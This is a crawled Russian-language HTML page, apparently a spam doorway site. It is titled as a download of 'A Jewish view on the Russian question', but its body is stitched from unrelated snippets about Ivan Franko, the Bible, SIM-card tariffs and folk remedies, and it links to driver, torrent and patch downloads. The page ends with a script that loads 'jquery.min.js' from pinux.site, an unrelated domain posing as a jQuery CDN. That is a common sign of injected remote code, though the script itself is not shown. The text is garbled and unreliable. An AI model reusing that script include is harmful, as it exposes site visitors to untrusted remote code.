

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-evreyskiy-vzglyad-na-russkiy-vopros-skachat.html
body_size: 3495
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Еврейский взгляд на русский вопрос скачать - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Еврейский взгляд на русский вопрос скачать</h2>
                            </header>
                            <p>Биография. Родился в семье зажиточного крестьянина-кузнеца; мать, Мария Кульчицкая, происходила из обедневшего русинского шляхетского рода Кульчицких, герба Сас, была на 33 года моложе мужа. Название. Слово «Библия» (греч. «книги») в самих священных книгах не встречается и впервые было использовано применительно к собранию священных книг Ответы на вечные вопросы истории мы получим у экспертов в программе «Цена победы». Целевая аудитория. С приходом апреля весна вступает в свои права, на улице устанавливается теплая погода. 
Ответы на вопросы к лекции «Тайное знание и наука: от допотопных цивилизаций до наших дней». Сейчас для россиян доступна сим-карта Orange с тарифом Mundo, 10 евро за 7 гигабайт интернета на территории стран. Сто портретов выдающихся представителей украинского народа — это сто судеб великих людей, посвятивших себя борьбе и созиданию, ратным подвигам и политической деятельности, созданию. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. Еще одна легенда, утвердившаяся в 1960-е годы, - долгая и трудная работа над "Золотым теленком". Иван Яковлевич Франко; укр. Іван Якович Франко: Иван Франко в 1910 г. Имя при рождении. Кни́га И́ова (ивр. ‏ סֵפֶר אִיוֹב ‏‎, Се́фер Ио́в) — 16-я часть Танаха, 3-я книга Ктувим. 
Цена Победы - Передача транслируется на Youtube-канале Дилетант Ответы на вечные. Я заранее прошу прощения, что вопрос немного не в той теме, я просто не знал где его задать. Авторы: М. Анри, Р. Бернет, Э. Левинас, А. Мальдине, Ж.-Л. Марион, М. Мерло-Понти, М. Ришир. Сейчас для россиян доступна сим-карта Orange с тарифом Mundo, 10 евро за 7 гигабайт интернета. Лечение болезней -- Народными средствами. Самые лучшие и эффективные рецепты. Добавлены. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. Начнем с начала дилогии - с истории создания и публикации Двенадцати стульев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-skachat-doktor-safeti.html">Скачать доктор сафети</a></li>
                                <li><a href="hxl-argentina-modniki-tekst-pesni.html">Аргентина модники текст песни</a></li>
                                <li><a href="hxl-skachat-besplatno-klubnyy-rington.html">Скачать бесплатно клубный рингтон</a></li>
                                <li><a href="hxl-prezentaciya-na-temu-pedsovet.html">Презентация на тему педсовет</a></li>
                                <li><a href="hxl-samsung-ml-1640-skachat-drayver.html">Самсунг ml 1640 скачать драйвер</a></li>
                                <li><a href="hxl-agestar-as-prs2pl1-drayver.html">Agestar as prs2pl1 драйвер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Франко, Иван Яковлевич — Википедия.</li>
<li>Книга Иова — Википедия.</li>
<li>Цена Победы — Передачи — Эхо Москвы.</li>
<li>Погода в Праге в апреле.</li>
<li>Коллектив авторов. Книги онлайн.</li>
<li>Мобильная связь в Праге.</li>
<li>Лечение болезней -- Народными средствами. Самые лучшие.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>/Классика: Ильф Илья, Петров Евгений. Золотой теленок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-akkordy-chelovek-s-bulvara-kapucinov.html">Аккорды человек с бульвара капуцинов</a></li>
                                            <li><a href="hxl-gost-po-oformleniyu-laboratornyh-rabot.html">Гост по оформлению лабораторных работ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-torrentom-film-mezhdu-nebom-i-zemley.html">Скачать торрентом фильм между небом и землей</a></li>
                                            <li><a href="hxl-bass-garage.html">Bass garage</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-albom-pos-bnik-trudove-navchannya-4-klas.html">Скачать альбом посібник трудове навчання 4 клас</a></li>
                                            <li><a href="hxl-raspisanie-poezda-moskva-kursk-lastochka-cena-bileta.html">Расписание поезда москва курск ласточка цена билета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-patch-dlya-sony-vegas-pro-12-skachat.html">Патч для sony vegas pro 12 скачать</a></li>
                                            <li><a href="hxl-skachat-drayvera-na-videokartu-intel-cherez-torrent.html">Скачать драйвера на видеокарту intel через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
